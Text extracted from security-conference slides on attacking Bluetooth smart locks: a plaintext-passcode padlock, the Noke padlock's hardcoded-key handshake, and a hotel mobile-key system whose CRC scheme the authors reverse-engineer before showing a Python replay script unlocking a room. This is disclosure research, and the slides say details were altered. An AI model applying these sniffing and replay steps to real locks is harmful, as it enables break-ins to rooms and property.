



### • Typical cheap BLE padlock

- Shim proof mechanics, but passcode transmitted in plain text
- To our knowledge still unfixed







### **ANBOUD PWNED**

- - Bluetooth Attribute Protocol Opcode: Write Request (0x12) Handle: 0x0029 (Unknown: Unknown) Value: 55410027dbe8
  - HEX 0x027db = 010203 decimal
  - That's the code I set on the lock
  - Original app can now be used to open lock with sniffed code









12 14 of 16 locks vulnerable

- Rose & Ramsey at DefCon 24 (2016)
- 12 of 16 tested locks had simple BLE vulnerabilities
- Only two of the padlocks remained unbroken
- One of those we opened with a magnet, like its predecessor, ...















12 14 of 16 locks vulnerable

- Rose & Ramsey at DefCon 24 (2016)
- 12 of 16 tested locks had simple BLE vulnerabilities
- Only two of the padlocks remained unbroken
- One of those we opened with a magnet, like its predecessor, the other one ...









### NOKE Padlock (!= Nokelock)

• One of the first BLE padlocks, created on Kickstarter in 2014

 Note: Research applies to the original firmware from 2015-2017 (Our responsible disclosure 2016 led to a firmware update in 2017)







### \$652,828 pledged of \$100,000 goal







### Uses AES-128 cipher

- Uses two different secrets for owner and other users
- Time restrictions only enforced in app







- Secret is transmitted using individual **AES** session keys
- But session keys are created in a "secret handshake" using a hardcoded **AES** key
- Security by obscurity







### **NOKĒ** Session Key





...from binary .so file in APK







### NOKĒ KEX Broken



New session key can now be used to decrypt transfer of the user's secret









## **BLE Hotel Keys**









- Main purpose: self-check-in
- No keycard anymore, mobile phone app is the key
- Hotels can reduce front desk staff
- Guests don't have to wait in queue











- Secure pairing not feasible
- Old hardware in locks, not always online
- Apps often made by 3rd parties, lock vendor just provides the SDK









- Online check-in
- Mobile key is transferred from backend to app





## Mobile Key Demo













# Hotel "H"







- The vendor has a secret key K<sub>s</sub>, known to the lock
- Backend to App: key K and encrypted key  $\mathbf{K}^* = \operatorname{enc}_{\mathbf{K}_{\mathbf{S}}}(\mathbf{K})$
- App to Lock: K\*
- Lock uses K to decrypt K\* to K
- Key K now known to App and lock, but not to an eavesdropper; K still unknown to App
- Further BLE traffic is AES-encrypted with Key K









- Didn't find obvious attack vector, except for extracting  $\mathbf{K}_{c}$  from the physical lock<sup>[1]</sup>, which we haven't tried :)
- No further experiments, because on the second stay, the mobile key system was deactivated.

<sup>[1]</sup> cf. Thomas, Blackhat USA 2014: Reverse-Engineering the Supra iBox









# Manufacturer "M"







## Vulnerable System



- Found system early 2019 in an upper class hotel
- Mobile key used in elevator, rooms and fitness center
- Analyzed TLS and BLE traffic









## Key from Backend

| 2019-07-25 03:23:08 GET htt<br>dcc | ps://app<br>75e-a290-4633-9fb8 | <pre>'api/v1/devi -865c9472ba63</pre> | ces/mobile             |
|------------------------------------|--------------------------------|---------------------------------------|------------------------|
|                                    | 00 OK application/             |                                       |                        |
| Request                            | Response                       |                                       | Detail                 |
| X-Request-Id:                      |                                | 3-a684-f5853f5696d                    | d                      |
| X-Runtime:                         | 0.047805                       |                                       |                        |
| Strict-Transport-Security:         | max-age=31536000;              | includeSubDomains                     | r i                    |
| JSON<br>r                          |                                |                                       |                        |
| "device token": "                  |                                |                                       |                        |
|                                    | to take your                   |                                       | ", ",                  |
| "exp_date": "2019-07-25            | 00:00:00.000",                 |                                       |                        |
| "key_type":",                      |                                |                                       |                        |
| "mobile_key": {                    | 4.00.00.00"                    |                                       |                        |
| "da": "2019-07-25T1<br>"dt": [     | 4.00+00.00 ,                   |                                       |                        |
| 140,                               |                                |                                       |                        |
| 2,                                 |                                |                                       |                        |
| 253,                               |                                |                                       |                        |
| 1,                                 |                                |                                       |                        |
| 254,                               |                                |                                       |                        |
| 248,                               |                                | 0.1.1.1                               |                        |
| [21/48]                            |                                | ?:netp                                | <mark>q:back</mark> [* |
|                                    |                                |                                       |                        |











## Key from Backend

Data seen from Backend (TLS)

Data seen in HCI log (BLE)

| "dt": [ | •                       | Bluetooth HCI ACL Packet                      |
|---------|-------------------------|-----------------------------------------------|
| 140,    | = 0) <mark>:8c</mark> ▶ | Bluetooth L2CAP Protocol                      |
| 2,      | = 0>:02 -               | Bluetooth Attribute Protocol                  |
| 253,    | = 0>fd                  | Opcode: Write Request (0x12)                  |
| 1,      | = 0)01                  | ▶ Handle: 0x000e (Unknown: Unkno              |
|         | = 0xfe                  | -Value: 3000000000000000000000000000000000000 |
| 248,    | = 0>f8                  | [Response in Frame: 622]                      |









- 0000 Lock:
- 000103001ec05d6bb5190707051b2b19e0 Lock:
- 000102000012000101010101010bec98f3 App:
- Lock: 0001040104d612ffeafad012
- 30000000000044ca8c02fd01fef8fdf9 = Key App:
- 31605803e9196317fb5b9e8c6e616b7ba6 (all bytes from App:
- 32ca06cfbc48c67697f0c34897948c218c backend) App:
- 33cf3f2a462f78d9c8874b6bb021b70034 App:
- 0002190707051b00090ca50000001af08 Lock:

Lock: 0002

Note: The description was slightly modified to protect the innocent not yet patched devices.









## **Further Analysis**



- 0000 Lock:
- 000103001ec05d6bb5190707051b2b<u>19e0</u> = Lock MAC, <u>CRC</u> Lock:
- 00010200001200010101010101bbec<u>98f3</u> App: = App Nonce, <u>CRC</u>
- 0001040104d612ffeafad012 Lock: = Lock Nonce, <u>CRC</u>
- 30000000000000000<u>44ca</u>8c02fd01fef8fdf9 Special CRC, Key App: =
- 31605803e9196317fb5b9e8c6e616b7ba6 (all bytes from App:
- 32ca06cfbc48c67697f0c34897948c218c backend) App:
- App: 33cf3f2a462f78d9c8874b6bb021b70034
- 0002190707051b00090ca50000001af08 Lock:
- Lock: 0002

Note: The description was slightly modified to protect the innocent not yet patched devices.

### = Lock confirmation: open









• We just used a custom Python script and searched for CRC-16 parameters that matched in at least 2 messages, assuming the CRC is located at the end of a message

```
Trying different polynomials and start values...
Trying polynomial 0x2f15...
[...]
Trying polynomial Ox
Match found! Polynomial: 0x
                                Seed: 0x73 Final XOR: 0xfff
```







- Seed for CRC of first msg turned out to be a value received from the backend ("sc" / constant within hotel)
- Seed for CRC of next msg is CRC of previous msg
- But for the most important part, the credential packet, the CRC calculation was more complicated:



Note: The description was slightly modified to protect the innocent not yet patched devices.



- So we had 1 block with the CRC obviously not at the end, some constant blocks, 6 zero bytes, and 16 changing bits
- And 3 CRC-16 values and 2 session nonces to play with...





Note: The description was slightly modified to protect the innocent not yet patched devices.











This intermediary byte sequence (and seed CRC3)

<u>88 40</u>, <u>34 f1</u>, 8c 02 fd 01 fe 9e f2 3b (45 f2) CRC2 nonce1 CRC1 nonce<sub>2</sub>

yields the final CRC-16 value 0c3b.

 $\rightarrow$  Now we know how to create the credential packet: 00 **0c 3b** 8c 02 fd 01 fe 9e f2 3b 00overwritten CRC inserted here with zeroes

Note: The description was slightly modified to protect the innocent not yet patched devices.





### Preparing an Attack

- - Created a Python script
    - Input: Device name, credential bytes (as sniffed from previous opening)
    - Calculates CRCs, handles BLE communication (using bluepy)







# Sniffing a Mobile Key











# Executing the Script

[root@zawa mmk-unlock-master]# python mmk-unlock.py AHPKUJzL 300000000000000381a8c02fd01fef b5b9e8c6e616b7ba6 32ca06cfbc48c67697f0c34897948c218c 33cf3f2a462f78d9c8874b6bb021b70034 Derived from device name AHPKUJzL: SC == 115, Room Number == 3237 Extracted mobile key: 8c02fd01fef8fdf9605803e9196317fb5b9e8c6e616b7ba6ca06cfbc48c67697f0c3 8d9c8874b6bb021b70034 [\*] scanning (3s)... [-] Room 3236, SC 115, Additional Data 0, 156 (00:1e:c0:5d:72:94, AHPKQJzb), RSSI=-88 [-] Room 3237, SC 115, Additional Data 0, 156 (00:1e:c0:5d:6b:b5, AHPKUJzL), RSSI=-83 [-] Room 3137, SC 115, Additional Data 0, 155 (00:1e:c0:5d:73:e8, AHPEEJuC), RSSI=-94 [-] Room 3337, SC 115, Additional Data 0, 157 (00:1e:c0:4f:32:f3, AHPQkJ0Q), RSSI=-97 unlocking in progress... [1] Connecting... Initializing BLE peripheral class... Setting the delegate... MyDelegate registered Discovering the BLE service... Discovering the write characteristic...





## Breaking into the Room









# Enjoy the View



